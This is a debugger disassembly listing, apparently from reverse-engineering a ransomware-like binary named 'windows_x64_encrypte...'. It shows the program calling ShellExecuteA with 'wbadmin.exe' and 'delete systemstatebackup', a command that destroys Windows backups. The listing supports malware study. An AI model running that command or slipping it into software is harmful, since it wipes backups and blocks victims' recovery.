 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
00007FF73000744E 75 1A jne windows_x64_encrypte.7FF73000746A
00007FF730007450 48:8D7424 70 lea rsi,qword ptr ss:[rsp+70]
00007FF730007455 BA 18000000 mov edx,18
00007FF73000745A 48:89F1 mov rcx,rsi rsi:"delete systemstatebackup"
00007FF73000745D E8 4BCC0400 call windows_x64_encrypte.7FF7300540AD
00007FF730007462 48:8B7E 08 mov rdi,qword ptr ds:[rsi+8] rsi+8:"ystemstatebackup"
00007FF730007466 48:8B5E 10 mov rbx,qword ptr ds:[rsi+10] rsi+10:"tebackup"
00007FF73000746A 48:8B7424 70 mov rsi,qword ptr ss:[rsp+70]
00007FF73000746F C6041E 00 mov byte ptr ds:[rsi+rbx],0
00007FF730007473 48:FFC3 inc rbx
00007FF730007476 48:899C24 800 mov qword ptr ss:[rsp+80],rbx
00007FF73000747E 4C:8B4424 38 mov r8,qword ptr ss:[rsp+38]
00007FF730007483 C74424 28 060 mov dword ptr ss:[rsp+28],6
00007FF73000748B 48:C74424 20 mov qword ptr ss:[rsp+20],0
00007FF730007494 31C9 xor ecx,ecx
00007FF730007496 31D2 xor edx,edx
00007FF730007498 49:89F1 mov r9,rsi r9:"delete systemstatebackup", rsi:"delete systemstatebackup"
00007FF73000749B E8 74D00800 call <JMP.&ShellExecuteA>
00007FF7300074A0 48:85FF test rdi,rdi
00007FF7300074A3 74 11 je windows_x64_encrypte.7FF7300074B6
00007FF7300074A5 48:8B0D 2CEC0 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF7300074AC 31D2 xor edx,edx
00007FF7300074AE 49:89F0 mov r8,rsi r8:"wbadmin.exe", rsi:"delete systemstatebackup"
00007FF7300074B1 E8 EECE0800 call <JMP.&HeapFree>
00007FF7300074B6 48:837C24 40 cmp qword ptr ss:[rsp+40],0 [rsp+40]:"wbadmin.exe"
00007FF7300074BC 74 13 je windows_x64_encrypte.7FF7300074D1
00007FF7300074BE 4C:8B4424 38 mov r8,qword ptr ss:[rsp+38]
00007FF7300074C3 48:8B0D 0EEC0 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF7300074CA 31D2 xor edx,edx
00007FF7300074CC E8 D3CE0800 call <JMP.&HeapFree>
00007FF7300074D1 48:8D05 D6420 lea rax,qword ptr ds:[7FF73008B7AE] rax:"delete systemstatebackup"
00007FF7300074D8 48:894424 70 mov qword ptr ss:[rsp+70],rax
00007FF7300074DD 48:8B4424 70 mov rax,qword ptr ss:[rsp+70]